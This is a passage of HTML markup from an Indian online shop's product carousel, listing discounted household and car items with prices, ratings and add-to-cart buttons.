  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 37%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20921395577074__featured_collection_tpeReB-7755503468786"
            
          >
            
              <a
                href="/products/high-pressure-water-adjustable-brass-nozzle"
                id="CardLink-template--20921395577074__featured_collection_tpeReB-7755503468786"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--20921395577074__featured_collection_tpeReB-7755503468786 Badge-template--20921395577074__featured_collection_tpeReB-7755503468786"
              >
                HIGH PRESSURE WATER | ADJUSTABLE BRASS NOZZLE
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7755503468786" data-rating="5.0" data-raters="6"></div>



<div
  class="
    price price-template--20921395577074__featured_collection_tpeReB
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 999.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 999.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 1,599.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--20921395577074__featured_collection_tpeReB7755503468786"><form method="post" action="/cart/add" id="quick-add-template--20921395577074__featured_collection_tpeReB7755503468786" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--20921395577074__featured_collection_tpeReB7755503468786-variant-id"
                      type="hidden"
                      name="id"
                      value="43556534124786"
                      disabled
                    ><button
                      id="quick-add-template--20921395577074__featured_collection_tpeReB7755503468786-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--20921395577074__featured_collection_tpeReB7755503468786-submit title-template--20921395577074__featured_collection_tpeReB-7755503468786"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                    >
                      <span class="main-atc__label__text">Add to cart
</span>
                      <span class="sold-out-message hidden">
                        Sold out
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="7755503468786" /><input type="hidden" name="section-id" value="template--20921395577074__featured_collection_tpeReB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--20921395577074__featured_collection_tpeReB-7755503468786"
              class="badge badge--bottom-left color-accent-2"
            >
              37%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:6;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//zeal4deals.in/cdn/shop/files/150ml_1_6875d535-071e-452b-a1f1-154838857a6f.jpg?v=1751642085&width=165 165w,//zeal4deals.in/cdn/shop/files/150ml_1_6875d535-071e-452b-a1f1-154838857a6f.jpg?v=1751642085&width=360 360w,//zeal4deals.in/cdn/shop/files/150ml_1_6875d535-071e-452b-a1f1-154838857a6f.jpg?v=1751642085&width=533 533w,//zeal4deals.in/cdn/shop/files/150ml_1_6875d535-071e-452b-a1f1-154838857a6f.jpg?v=1751642085 713w
                "
                src="//zeal4deals.in/cdn/shop/files/150ml_1_6875d535-071e-452b-a1f1-154838857a6f.jpg?v=1751642085&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Car Windshield Cleaning Brush"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="713"
                height="713"
                id="quick-add-template--20921395577074__featured_collection_tpeReB8779917558002-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/car-windshield-cleaning-brush"
                  id="StandardCardNoMediaLink-template--20921395577074__featured_collection_tpeReB-8779917558002"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--20921395577074__featured_collection_tpeReB-8779917558002 NoMediaStandardBadge-template--20921395577074__featured_collection_tpeReB-8779917558002"
                >
                  Car Windshield Cleaning Brush
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--20921395577074__featured_collection_tpeReB-8779917558002"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20921395577074__featured_collection_tpeReB-8779917558002"
            
          >
            
              <a
                href="/products/car-windshield-cleaning-brush"
                id="CardLink-template--20921395577074__featured_collection_tpeReB-8779917558002"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--20921395577074__featured_collection_tpeReB-8779917558002 Badge-template--20921395577074__featured_collection_tpeReB-8779917558002"
              >
                Car Windshield Cleaning Brush
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8779917558002" data-rating="4.2" data-raters="15"></div>



<div
  class="
    price price-template--20921395577074__featured_collection_tpeReB
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 699.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 699.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 1,398.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<modal-opener data-modal="#QuickAdd-8779917558002">
                  <button
                    id="quick-add-template--20921395577074__featured_collection_tpeReB8779917558002-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--20921395577074__featured_collection_tpeReB8779917558002-submit title-template--20921395577074__featured_collection_tpeReB-8779917558002"
                    data-product-url="/products/car-windshield-cleaning-brush"
                  >
                    Choose options
<div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button>
                </modal-opener>
                <quick-add-modal id="QuickAdd-8779917558002" class="quick-add-modal">
                  <div
                    role="dialog"
                    aria-label="Choose options for Car Windshield Cleaning Brush"
                    aria-modal="true"
                    class="quick-add-modal__content global-settings-popup"
                    tabindex="-1"
                  >
                    <button
                      id="ModalClose-8779917558002"
                      type="button"
                      class="quick-add-modal__toggle"
                      aria-label="Close"
                    >
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                    </button>
                    <div id="QuickAddInfo-8779917558002" class="quick-add-modal__content-info"></div>
                  </div>
                </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--20921395577074__featured_collection_tpeReB-8779917558002"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:7;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//zeal4deals.in/cdn/shop/files/1_1-631058.png?v=1715340780&width=165 165w,//zeal4deals.in/cdn/shop/files/1_1-631058.png?v=1715340780&width=360 360w,//zeal4deals.in/cdn/shop/files/1_1-631058.png?v=1715340780 493w
                "
                src="//zeal4deals.in/cdn/shop/files/1_1-631058.png?v=1715340780&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Emoji Expressions Matching Cube Game ( with bell )"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="493"
                height="493"
                id="quick-add-template--20921395577074__featured_collection_tpeReB8196210262258-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/emoji-expressions-matching-cube-game-with-bell"
                  id="StandardCardNoMediaLink-template--20921395577074__featured_collection_tpeReB-8196210262258"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--20921395577074__featured_collection_tpeReB-8196210262258 NoMediaStandardBadge-template--20921395577074__featured_collection_tpeReB-8196210262258"
                >
                  Emoji Expressions Matching Cube Game ( with bell )
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--20921395577074__featured_collection_tpeReB-8196210262258"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20921395577074__featured_collection_tpeReB-8196210262258"
            
          >
            
              <a
                href="/products/emoji-expressions-matching-cube-game-with-bell"
                id="CardLink-template--20921395577074__featured_collection_tpeReB-8196210262258"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--20921395577074__featured_collection_tpeReB-8196210262258 Badge-template--20921395577074__featured_collection_tpeReB-8196210262258"
              >
                Emoji Expressions Matching Cube Game ( with bell )
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8196210262258" data-rating="4.4" data-raters="20"></div>



<div
  class="
    price price-template--20921395577074__featured_collection_tpeReB
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 999.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 999.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 1,999.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--20921395577074__featured_collection_tpeReB8196210262258"><form method="post" action="/cart/add" id="quick-add-template--20921395577074__featured_collection_tpeReB8196210262258" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--20921395577074__featured_collection_tpeReB8196210262258-variant-id"
                      type="hidden"
                      name="id"
                      value="45493534490866"
                      disabled
                    ><button
                      id="quick-add-template--20921395577074__featured_collection_tpeReB8196210262258-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--20921395577074__featured_collection_tpeReB8196210262258-submit title-template--20921395577074__featured_collection_tpeReB-8196210262258"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                    >
                      <span class="main-atc__label__text">Add to cart
</span>
                      <span class="sold-out-message hidden">
                        Sold out
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="8196210262258" /><input type="hidden" name="section-id" value="template--20921395577074__featured_collection_tpeReB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--20921395577074__featured_collection_tpeReB-8196210262258"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:8;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//zeal4deals.in/cdn/shop/files/1_720x720_fe02d28e-36b6-41d9-bf8b-6813fe060bf5.webp?v=1745324873&width=165 165w,//zeal4deals.in/cdn/shop/files/1_720x720_fe02d28e-36b6-41d9-bf8b-6813fe060bf5.webp?v=1745324873&width=360 360w,//zeal4deals.in/cdn/shop/files/1_720x720_fe02d28e-36b6-41d9-bf8b-6813fe060bf5.webp?v=1745324873&width=533 533w,//zeal4deals.in/cdn/shop/files/1_720x720_fe02d28e-36b6-41d9-bf8b-6813fe060bf5.webp?v=1745324873&width=720 720w,//zeal4deals.in/cdn/shop/files/1_720x720_fe02d28e-36b6-41d9-bf8b-6813fe060bf5.webp?v=1745324873 720w
                "
                src="//zeal4deals.in/cdn/shop/files/1_720x720_fe02d28e-36b6-41d9-bf8b-6813fe060bf5.webp?v=1745324873&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Quick-Drying Dish Mat Pro"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="720"
                height="720"
                id="quick-add-template--20921395577074__featured_collection_tpeReB8728640848114-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/dish-mat-pro-buy-1-get-1-free"
                  id="StandardCardNoMediaLink-template--20921395577074__featured_collection_tpeReB-8728640848114"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--20921395577074__featured_collection_tpeReB-8728640848114 NoMediaStandardBadge-template--20921395577074__featured_collection_tpeReB-8728640848114"
                >
                  Quick-Drying Dish Mat Pro
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--20921395577074__featured_collection_tpeReB-8728640848114"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 46%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20921395577074__featured_collection_tpeReB-8728640848114"
            
          >
            
              <a
                href="/products/dish-mat-pro-buy-1-get-1-free"
                id="CardLink-template--20921395577074__featured_collection_tpeReB-8728640848114"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--20921395577074__featured_collection_tpeReB-8728640848114 Badge-template--20921395577074__featured_collection_tpeReB-8728640848114"
              >
                Quick-Drying Dish Mat Pro
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8728640848114" data-rating="4.0" data-raters="21"></div>



<div
  class="
    price price-template--20921395577074__featured_collection_tpeReB
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 799.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 799.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 1,499.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<modal-opener data-modal="#QuickAdd-8728640848114">
                  <button
                    id="quick-add-template--20921395577074__featured_collection_tpeReB8728640848114-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--20921395577074__featured_collection_tpeReB8728640848114-submit title-template--20921395577074__featured_collection_tpeReB-8728640848114"
                    data-product-url="/products/dish-mat-pro-buy-1-get-1-free"
                  >
                    Choose options
<div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button>
                </modal-opener>
                <quick-add-modal id="QuickAdd-8728640848114" class="quick-add-modal">
                  <div
                    role="dialog"
                    aria-label="Choose options for Quick-Drying Dish Mat Pro"
                    aria-modal="true"
                    class="quick-add-modal__content global-settings-popup"
                    tabindex="-1"
                  >
                    <button
                      id="ModalClose-8728640848114"
                      type="button"
                      class="quick-add-modal__toggle"
                      aria-label="Close"
                    >
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                    </button>
                    <div id="QuickAddInfo-8728640848114" class="quick-add-modal__content-info"></div>
                  </div>
                </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--20921395577074__featured_collection_tpeReB-8728640848114"
              class="badge badge--bottom-left color-accent-2"
            >
              46%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:9;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//zeal4deals.in/cdn/shop/files/Utool-20250531-161938785.jpg?v=1750843468&width=165 165w,//zeal4deals.in/cdn/shop/files/Utool-20250531-161938785.jpg?v=1750843468&width=360 360w,//zeal4deals.in/cdn/shop/files/Utool-20250531-161938785.jpg?v=1750843468&width=533 533w,//zeal4deals.in/cdn/shop/files/Utool-20250531-161938785.jpg?v=1750843468&width=720 720w,//zeal4deals.in/cdn/shop/files/Utool-20250531-161938785.jpg?v=1750843468&width=940 940w,//zeal4deals.in/cdn/shop/files/Utool-20250531-161938785.jpg?v=1750843468 1000w
                "
                src="//zeal4deals.in/cdn/shop/files/Utool-20250531-161938785.jpg?v=1750843468&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Portable Baby Seat for All Scooters"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-template--20921395577074__featured_collection_tpeReB8773213782258-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/portable-baby-seat-for-all-scooters"
                  id="StandardCardNoMediaLink-template--20921395577074__featured_collection_tpeReB-8773213782258"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--20921395577074__featured_collection_tpeReB-8773213782258 NoMediaStandardBadge-template--20921395577074__featured_collection_tpeReB-8773213782258"
                >
                  Portable Baby Seat for All Scooters
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--20921395577074__featured_collection_tpeReB-8773213782258"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20921395577074__featured_collection_tpeReB-8773213782258"
            
          >
            
              <a
                href="/products/portable-baby-seat-for-all-scooters"
                id="CardLink-template--20921395577074__featured_collection_tpeReB-8773213782258"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--20921395577074__featured_collection_tpeReB-8773213782258 Badge-template--20921395577074__featured_collection_tpeReB-8773213782258"
              >
                Portable Baby Seat for All Scooters
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8773213782258" data-rating="4.7" data-raters="13"></div>



<div
  class="
    price price-template--20921395577074__featured_collection_tpeReB
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 999.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 999.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 1,998.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--20921395577074__featured_collection_tpeReB8773213782258"><form method="post" action="/cart/add" id="quick-add-template--20921395577074__featured_collection_tpeReB8773213782258" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--20921395577074__featured_collection_tpeReB8773213782258-variant-id"
                      type="hidden"
                      name="id"
                      value="47696137519346"
                      disabled
                    ><button
                      id="quick-add-template--20921395577074__featured_collection_tpeReB8773213782258-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--20921395577074__featured_collection_tpeReB8773213782258-submit title-template--20921395577074__featured_collection_tpeReB-8773213782258"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                    >
                      <span class="main-atc__label__text">Add to cart
</span>
                      <span class="sold-out-message hidden">
                        Sold out
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="8773213782258" /><input type="hidden" name="section-id" value="template--20921395577074__featured_collection_tpeReB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--20921395577074__featured_collection_tpeReB-8773213782258"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:10;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//zeal4deals.in/cdn/shop/files/FlourShifter_10.jpg?v=1754465447&width=165 165w,//zeal4deals.in/cdn/shop/files/FlourShifter_10.jpg?v=1754465447&width=360 360w,//zeal4deals.in/cdn/shop/files/FlourShifter_10.jpg?v=1754465447&width=533 533w,//zeal4deals.in/cdn/shop/files/FlourShifter_10.jpg?v=1754465447&width=720 720w,//zeal4deals.in/cdn/shop/files/FlourShifter_10.jpg?v=1754465447 720w
                "
                src="//zeal4deals.in/cdn/shop/files/FlourShifter_10.jpg?v=1754465447&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Stainless Steel Flour Sifter (Atta Chhani)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="720"
